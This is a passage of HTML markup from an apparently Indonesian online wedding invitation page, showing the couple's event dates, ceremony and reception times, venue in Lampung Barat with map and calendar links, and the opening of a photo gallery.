                              </div>
                              <div
                                data-dce-title-color="#5E5E5E"
                                class="elementor-element elementor-element-ac7ff77 inv-zoom-out elementor-widget elementor-widget-heading"
                                data-id="ac7ff77"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Putra Ketiga dari
                                  </p>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#5E5E5E"
                                class="elementor-element elementor-element-25d4052 inv-zoom-out elementor-widget elementor-widget-heading"
                                data-id="25d4052"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <p
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Bapak Adeng dan Ibu Kokom
                                  </p>
                                </div>
                              </div>
                              <div
                                class="elementor-element elementor-element-29e6414 wdsdv-enabled--yes inv-zoom-out animated-slow elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-button"
                                data-id="29e6414"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"fadeInUp"}'
                                data-widget_type="button.default"
                              >
                                <div class="elementor-widget-container">
                                  <div class="elementor-button-wrapper">
                                    <a
                                      class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                      href="https://www.instagram.com/eggi_freeyoegga23/"
                                      target="_blank"
                                      rel="nofollow"
                                    >
                                      <span
                                        class="elementor-button-content-wrapper"
                                      >
                                        <span class="elementor-button-icon">
                                          <i
                                            aria-hidden="true"
                                            class="fab fa-instagram"
                                          ></i>
                                        </span>
                                        <span class="elementor-button-text"
                                          >eggi_freeyoegga23</span
                                        >
                                      </span>
                                    </a>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-overlay-color="#101010"
                class="elementor-section elementor-inner-section elementor-element elementor-element-20bc11e elementor-section-height-min-height saveTheDate elementor-section-boxed elementor-section-height-default"
                data-id="20bc11e"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
                style="background-image: url('../BUNGA 2.jpg') !important; background-size: cover !important; background-position: center !important;"
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    data-dce-background-overlay-color="#4b0f28"
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f64ddc9"
                    data-id="f64ddc9"
                    data-element_type="column"
                    data-e-type="column"
                    data-settings='{"background_background":"classic"}'
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <div class="elementor-background-overlay"></div>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-27a9205 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="27a9205"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e35401c"
                            data-id="e35401c"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-6ea2d3e inv-zoom-out elementor-widget elementor-widget-heading"
                                data-id="6ea2d3e"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    SAVE
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-f0d9296 inv-zoom-out elementor-widget__width-initial elementor-widget elementor-widget-heading"
                                data-id="f0d9296"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    The
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-fb06eba inv-zoom-out elementor-widget__width-initial elementor-widget elementor-widget-heading"
                                data-id="fb06eba"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    DATE
                                  </h2>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        data-dce-title-color="#FFFFFF"
                        class="elementor-element elementor-element-02669aa inv-zoom-out elementor-widget__width-auto elementor-absolute wdsdv-enabled--yes elementor-widget elementor-widget-heading"
                        data-id="02669aa"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"_position":"absolute"}'
                        data-widget_type="heading.default"
                      >
                        <div class="elementor-widget-container">
                          <h2
                            class="elementor-heading-title elementor-size-default"
                          >
                            22<br />
                            06<br />
                            26
                          </h2>
                        </div>
                      </div>
                      <div
                        data-dce-background-color="#FFFFFF00"
                        class="elementor-element elementor-element-1f5c674 elementor-widget__width-auto wdsdv-enabled--yes inv-zoom-out elementor-align-center elementor-widget elementor-widget-wds_calendar"
                        data-id="1f5c674"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="wds_calendar.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-button-wrapper">
                            <a
                              href="https://www.google.com/calendar/render?action=TEMPLATE&text=Undangan%20Pernikahan%20Wati%20%26%20Egi&details=The%20Wedding%20Of%20Wati%20%26%20Egi&dates=20260622T010000Z%2F20260622T040000Z"
                              class="elementor-button-link elementor-button elementor-size-sm elementor-animation-shrink"
                              target="_blank"
                              rel="nofollow"
                              role="button"
                            >
                              <span
                                class="elementor-button-content-wrapper wds-flexbox"
                              >
                                <span
                                  class="elementor-button-icon elementor-align-icon-row"
                                >
                                  <i aria-hidden="true" class="far fa-bell"></i>
                                </span>
                                <span class="elementor-button-text"
                                  >SIMPAN TANGGAL</span
                                >
                              </span>
                            </a>
                          </div>
                        </div>
                      </div>
                      <div
                        class="elementor-element elementor-element-9d502a1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-html"
                        data-id="9d502a1"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-widget_type="html.default"
                      >
                        <div class="elementor-widget-container">
                          <style>
                            .saveTheDate {
                              background: #4b0f28;
                            }
                          </style>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </section>
              <section
                data-dce-background-color="#00000080"
                data-dce-background-overlay-color="#4b0f28"
                class="elementor-section elementor-inner-section elementor-element elementor-element-23aa393f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                data-id="23aa393f"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"classic","jet_parallax_layout_list":[]}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d35054f"
                    data-id="d35054f"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-0f95019 wdsdv-enabled--yes inv-zoom-out elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="0f95019"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-197bc38"
                            data-id="197bc38"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-c8f825b elementor-widget elementor-widget-heading"
                                data-id="c8f825b"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Wedding
                                  </h2>
                                </div>
                              </div>
                              <div
                                data-dce-title-color="#FFFFFF"
                                class="elementor-element elementor-element-3b5162f elementor-widget elementor-widget-heading"
                                data-id="3b5162f"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    EVENT
                                  </h2>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-a2aba04 animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                        data-id="a2aba04"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"background_background":"classic","animation":"fadeInUp","jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-82bf56c inv-zoom-out"
                            data-id="82bf56c"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-e861879 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
                                data-id="e861879"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_left","background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_gallery":[{"id":30618,"url":"..\/bergandengan.jpeg"}],"background_slideshow_loop":"yes"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fd82072"
                                    data-id="fd82072"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":2000,"background_slideshow_slide_transition":"slide_left","background_slideshow_transition_duration":4000,"background_slideshow_gallery":[],"background_slideshow_loop":"yes"}'
                                  >
                                    <div class="elementor-widget-wrap"></div>
                                  </div>
                                </div>
                              </section>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-490514b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                                data-id="490514b"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-color="#4b0f28"
                                    class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f268270"
                                    data-id="f268270"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-533b9fc elementor-widget__width-auto playball elementor-widget elementor-widget-heading"
                                        data-id="533b9fc"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Akad Nikah
                                          </h2>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div
                                    data-dce-background-color="#FFFFFF"
                                    class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64874d8"
                                    data-id="64874d8"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-8820597 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                        data-id="8820597"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d8e7de"
                                            data-id="1d8e7de"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#4b0f28"
                                                class="elementor-element elementor-element-06c77d2 elementor-widget elementor-widget-heading"
                                                data-id="06c77d2"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    22
                                                  </h2>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-495a36a"
                                            data-id="495a36a"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#5E5E5E"
                                                class="elementor-element elementor-element-9f7555a playball elementor-widget elementor-widget-heading"
                                                data-id="9f7555a"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Senin
                                                  </h2>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#5E5E5E"
                                                class="elementor-element elementor-element-3e262dd playball elementor-widget elementor-widget-heading"
                                                data-id="3e262dd"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Juni
                                                  </h2>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#5E5E5E"
                                                class="elementor-element elementor-element-e17a048 playball elementor-widget elementor-widget-heading"
                                                data-id="e17a048"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    2026
                                                  </h2>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                      <div
                                        data-dce-text-color="#5E5E5E"
                                        class="elementor-element elementor-element-eae1fe6 wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                        data-id="eae1fe6"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="icon-list.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <ul class="elementor-icon-list-items">
                                            <li
                                              class="elementor-icon-list-item"
                                            >
                                              <span
                                                class="elementor-icon-list-icon"
                                              >
                                                <i
                                                  aria-hidden="true"
                                                  class="fas fa-clock"
                                                ></i>
                                              </span>
                                              <span
                                                class="elementor-icon-list-text"
                                                >08:00 WIB</span
                                              >
                                            </li>
                                          </ul>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#5E5E5E"
                                        class="elementor-element elementor-element-93a5933 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
                                        data-id="93a5933"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Lokasi Acara
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#5E5E5E"
                                        class="elementor-element elementor-element-5cce804 elementor-widget elementor-widget-heading"
                                        data-id="5cce804"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <p
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            <b>Batu Kebayan</b><br />
                                            Kec. Batu Ketulis, Kabupaten Lampung Barat
                                          </p>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-465c6f1 wdsdv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-button"
                                        data-id="465c6f1"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="button.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <div class="elementor-button-wrapper">
                                            <a
                                              class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                              href="https://www.google.com/maps/place/5%C2%B002'36.9%22S+104%C2%B015'21.2%22E/@-5.043575,104.2533184,17z/data=!3m1!4b1!4m4!3m3!8m2!3d-5.043575!4d104.2558933?hl=en&entry=ttu&g_ep=EgoyMDI2MDUyNy4wIKXMDSoASAFQAw%3D%3D"
                                              target="_blank"
                                              rel="nofollow"
                                            >
                                              <span
                                                class="elementor-button-content-wrapper"
                                              >
                                                <span
                                                  class="elementor-button-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fas fa-map-marker-alt"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-button-text"
                                                  >Google Maps</span
                                                >
                                              </span>
                                            </a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-eb23b10 animated-slow wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible"
                        data-id="eb23b10"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"background_background":"classic","animation":"fadeInUp","jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e84cc54 inv-zoom-out"
                            data-id="e84cc54"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-0fe48a1 elementor-section-height-min-height wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default"
                                data-id="0fe48a1"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":1500,"background_slideshow_slide_transition":"slide_right","background_slideshow_transition_duration":3000,"jet_parallax_layout_list":[],"background_slideshow_gallery":[{"id":30620,"url":"..\/bergandengan.jpeg"}],"background_slideshow_loop":"yes"}'
                              >
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8577c8c"
                                    data-id="8577c8c"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"slideshow","background_slideshow_slide_duration":2000,"background_slideshow_slide_transition":"slide_right","background_slideshow_transition_duration":4000,"background_slideshow_gallery":"[acf:foto_acara_ii]","background_slideshow_loop":"yes"}'
                                  >
                                    <div class="elementor-widget-wrap"></div>
                                  </div>
                                </div>
                              </section>
                              <section
                                class="elementor-section elementor-inner-section elementor-element elementor-element-9f61582 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
                                data-id="9f61582"
                                data-element_type="section"
                                data-e-type="section"
                                data-settings='{"jet_parallax_layout_list":[],"background_background":"classic"}'
                              >
                                <div class="elementor-background-overlay"></div>
                                <div
                                  class="elementor-container elementor-column-gap-default"
                                >
                                  <div
                                    data-dce-background-color="#FFFFFF"
                                    class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cbd8ada"
                                    data-id="cbd8ada"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <section
                                        class="elementor-section elementor-inner-section elementor-element elementor-element-4ef1dc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                                        data-id="4ef1dc3"
                                        data-element_type="section"
                                        data-e-type="section"
                                        data-settings='{"jet_parallax_layout_list":[]}'
                                      >
                                        <div
                                          class="elementor-container elementor-column-gap-default"
                                        >
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1297bf2"
                                            data-id="1297bf2"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#4b0f28"
                                                class="elementor-element elementor-element-43b8be3 elementor-widget elementor-widget-heading"
                                                data-id="43b8be3"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    22
                                                  </h2>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                          <div
                                            class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1809249"
                                            data-id="1809249"
                                            data-element_type="column"
                                            data-e-type="column"
                                          >
                                            <div
                                              class="elementor-widget-wrap elementor-element-populated"
                                            >
                                              <div
                                                data-dce-title-color="#5E5E5E"
                                                class="elementor-element elementor-element-c512313 elementor-widget elementor-widget-heading"
                                                data-id="c512313"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Senin
                                                  </h2>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#5E5E5E"
                                                class="elementor-element elementor-element-9cb8f28 elementor-widget elementor-widget-heading"
                                                data-id="9cb8f28"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    Juni
                                                  </h2>
                                                </div>
                                              </div>
                                              <div
                                                data-dce-title-color="#5E5E5E"
                                                class="elementor-element elementor-element-b3efedd elementor-widget elementor-widget-heading"
                                                data-id="b3efedd"
                                                data-element_type="widget"
                                                data-e-type="widget"
                                                data-widget_type="heading.default"
                                              >
                                                <div
                                                  class="elementor-widget-container"
                                                >
                                                  <h2
                                                    class="elementor-heading-title elementor-size-default"
                                                  >
                                                    2026
                                                  </h2>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </section>
                                      <div
                                        data-dce-text-color="#5E5E5E"
                                        class="elementor-element elementor-element-08250a4 elementor-align-start wdsdv-enabled--yes elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
                                        data-id="08250a4"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="icon-list.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <ul class="elementor-icon-list-items">
                                            <li
                                              class="elementor-icon-list-item"
                                            >
                                              <span
                                                class="elementor-icon-list-icon"
                                              >
                                                <i
                                                  aria-hidden="true"
                                                  class="fas fa-clock"
                                                ></i>
                                              </span>
                                              <span
                                                class="elementor-icon-list-text"
                                                >10:00 - Selesai WIB</span
                                              >
                                            </li>
                                          </ul>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#5E5E5E"
                                        class="elementor-element elementor-element-85b4c47 wdsdv-enabled--yes elementor-widget elementor-widget-heading"
                                        data-id="85b4c47"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Lokasi Acara
                                          </h2>
                                        </div>
                                      </div>
                                      <div
                                        data-dce-title-color="#5E5E5E"
                                        class="elementor-element elementor-element-9e7a1a2 elementor-widget elementor-widget-heading"
                                        data-id="9e7a1a2"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <p
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            <b>Batu Kebayan</b><br />
                                            Kec. Batu Ketulis, Kabupaten Lampung Barat
                                          </p>
                                        </div>
                                      </div>
                                      <div
                                        class="elementor-element elementor-element-4af545f wdsdv-enabled--yes elementor-widget__width-auto elementor-widget elementor-widget-button"
                                        data-id="4af545f"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="button.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <div class="elementor-button-wrapper">
                                            <a
                                              class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
                                              href="https://www.google.com/maps/place/5%C2%B002'36.9%22S+104%C2%B015'21.2%22E/@-5.043575,104.2533184,17z/data=!3m1!4b1!4m4!3m3!8m2!3d-5.043575!4d104.2558933?hl=en&entry=ttu&g_ep=EgoyMDI2MDUyNy4wIKXMDSoASAFQAw%3D%3D"
                                              target="_blank"
                                              rel="nofollow"
                                            >
                                              <span
                                                class="elementor-button-content-wrapper"
                                              >
                                                <span
                                                  class="elementor-button-icon"
                                                >
                                                  <i
                                                    aria-hidden="true"
                                                    class="fas fa-map-marker-alt"
                                                  ></i>
                                                </span>
                                                <span
                                                  class="elementor-button-text"
                                                  >Google Maps</span
                                                >
                                              </span>
                                            </a>
                                          </div>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  <div
                                    data-dce-background-color="#4b0f28"
                                    class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac68888"
                                    data-id="ac68888"
                                    data-element_type="column"
                                    data-e-type="column"
                                    data-settings='{"background_background":"classic"}'
                                  >
                                    <div
                                      class="elementor-widget-wrap elementor-element-populated"
                                    >
                                      <div
                                        data-dce-title-color="#FFFFFF"
                                        class="elementor-element elementor-element-1d4bab8 elementor-widget__width-auto playball elementor-widget elementor-widget-heading"
                                        data-id="1d4bab8"
                                        data-element_type="widget"
                                        data-e-type="widget"
                                        data-widget_type="heading.default"
                                      >
                                        <div class="elementor-widget-container">
                                          <h2
                                            class="elementor-heading-title elementor-size-default"
                                          >
                                            Resepsi
                                          </h2>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </section>
                            </div>
                          </div>
                        </div>
                      </section>
                      
                      
                    </div>
                  </div>
                </div>
              </section>
              
              
              <section
                data-dce-background-color="#FFFFFF"
                data-dce-background-overlay-color="#4b0f28"
                class="elementor-section elementor-inner-section elementor-element elementor-element-88dcdd wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                data-id="88dcdd"
                data-element_type="section"
                data-e-type="section"
                data-settings='{"background_background":"video","jet_parallax_layout_list":[]}'
              >
                <div class="elementor-background-overlay"></div>
                <div class="elementor-container elementor-column-gap-default">
                  <div
                    class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a0839b"
                    data-id="2a0839b"
                    data-element_type="column"
                    data-e-type="column"
                  >
                    <div
                      class="elementor-widget-wrap elementor-element-populated"
                    >
                      <section
                        class="elementor-section elementor-inner-section elementor-element elementor-element-01ea1d2 wdsdv-enabled--yes inv-zoom-out elementor-section-boxed elementor-section-height-default elementor-section-height-default"
                        data-id="01ea1d2"
                        data-element_type="section"
                        data-e-type="section"
                        data-settings='{"jet_parallax_layout_list":[]}'
                      >
                        <div
                          class="elementor-container elementor-column-gap-default"
                        >
                          <div
                            class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fee04fc"
                            data-id="fee04fc"
                            data-element_type="column"
                            data-e-type="column"
                          >
                            <div
                              class="elementor-widget-wrap elementor-element-populated"
                            >
                              <div
                                data-dce-title-color="#4b0f28"
                                class="elementor-element elementor-element-5c61cf0 animated-slow inv-bawah elementor-invisible elementor-widget elementor-widget-heading"
                                data-id="5c61cf0"
                                data-element_type="widget"
                                data-e-type="widget"
                                data-settings='{"_animation":"fadeInDown"}'
                                data-widget_type="heading.default"
                              >
                                <div class="elementor-widget-container">
                                  <h2
                                    class="elementor-heading-title elementor-size-default"
                                  >
                                    Our Moments
                                  </h2>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </section>
                      <div
                        class="elementor-element elementor-element-440f3b9 wdsdv-enabled--yes inv-zoom-in elementor-widget elementor-widget-gallery"
                        data-id="440f3b9"
                        data-element_type="widget"
                        data-e-type="widget"
                        data-settings='{"gallery_layout":"justified","ideal_row_height":{"unit":"px","size":245,"sizes":[]},"ideal_row_height_mobile":{"unit":"px","size":245,"sizes":[]},"image_hover_animation":"grow","ideal_row_height_tablet":{"unit":"px","size":245,"sizes":[]},"lazyload":"yes","gap":{"unit":"px","size":10,"sizes":[]},"gap_tablet":{"unit":"px","size":10,"sizes":[]},"gap_mobile":{"unit":"px","size":10,"sizes":[]},"link_to":"file","overlay_background":"yes","content_hover_animation":"fade-in"}'
                        data-widget_type="gallery.default"
                      >
                        <div class="elementor-widget-container">
                          <div class="elementor-gallery__container" style="display: flex !important; flex-direction: column !important; gap: 10px !important; width: 100% !important; box-sizing: border-box !important;">
                            
                            <!-- Row 1: Landscape (bergandengan) -->
                            <a
                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
                              href="../bergandengan.jpeg"
                              data-elementor-open-lightbox="yes"
                              data-elementor-lightbox-slideshow="440f3b9"
                              style="width: 100% !important; display: block !important; border-radius: 15px !important; overflow: hidden !important; position: relative !important; margin: 0 !important;"
                            >
